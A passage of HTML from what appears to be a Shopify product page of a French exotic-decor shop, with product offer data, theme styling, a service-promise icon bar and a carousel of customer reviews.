            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-feuille-tropical?variant=42141942841501"
          },
{
            "@type" : "Offer","sku": "14:350853#Pattern 9;5:200011731#228x264cm(3pcs)","availability" : "http://schema.org/InStock",
            "price" : 130.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-feuille-tropical?variant=42141942775965"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23060421673289__icon_bar_9BBeVa" class="shopify-section section"><style data-shopify>.section-template--23060421673289__icon_bar_9BBeVa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__icon_bar_9BBeVa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--23060421673289__icon_bar_9BBeVa-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/197560.png?v=1741964112"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Entreprise et Service Client FR</h3><div class="rte"><p>Disponible par email à contact@deco-exotique.fr</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5790705.png?v=1741964129"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement Sécurisé</h3><div class="rte"><p>Informations de paiement traitées de manière sécurisée (Protocole SSL)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/671835.png?v=1741964296"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou Remboursé</h3><div class="rte"><p>Vous disposez de 14 jours après réception de votre Commande pour faire votre demande</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5735264.png?v=1741964172"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison Offerte</h3><div class="rte"><p>A partir de 80€ d'Achat, la livraison est offerte</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/3176371.png?v=1741964216"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>5% de Réduction</h3><div class="rte"><p>En vous inscrivant à la Newsletter, vous recevrez votre Code de Réduction</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__trustpilot_reviews_x7wc6z" class="shopify-section section"><style data-shopify>.section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--23060421673289__trustpilot_reviews_x7wc6z-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de Nos Clients
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.7</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="4"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>J'adore mes achats ! Les produits sont de bonne qualité et parfaitement conformes aux photos du site. J'ai acheté des posters et des rideaux, et cela a vraiment apporté une touche de fraîcheur dans ma maison. Livraison respectée et service client super réactif.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>katia</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top, beaux produits
                    </h3><div class="rte">
                      <p>J'ai commandé des housses de couette style tropical, et je suis ravie ! Les tissus sont doux, les couleurs sont éclatantes et ça donne un vrai charme à ma chambre. Le rapport qualité-prix est correct, je reviendrai sûrement pour d'autres produits !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Myriam</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      RAS
                    </h3><div class="rte">
                      <p>Je recommande votre boutique: simple, facile, article conforme aux photos...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Marc</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Conforme à mes attentes
                    </h3><div class="rte">
                      <p>Des produits originaux. J'ai trouvé des abat-jours et un tapis qui correspondent parfaitement à mes attentes.  Je recommande vivement cette boutique à tous les amoureux de décoration exotique.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sophie</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Bonne expérience achat
                    </h3><div class="rte">
                      <p>Très bonne expérience d'achat ! Les rideaux tropicaux sont magnifiques et ont parfaitement habillé mes fenêtres. Le service client a été disponible pour répondre à mes questions. Une adresse à garder en mémoire pour des cadeaux ou pour soi !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Léa</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
